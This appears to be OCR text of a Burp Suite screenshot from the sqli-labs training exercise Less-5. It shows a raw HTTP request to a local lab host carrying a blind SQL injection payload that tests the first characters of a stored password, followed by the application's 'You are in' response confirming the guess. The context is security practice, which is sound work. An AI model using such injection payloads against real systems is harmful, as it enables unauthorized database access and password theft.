 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+substr((select+password+from+users+limit+0,1),1,4)%3d'dumb'+--+
- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........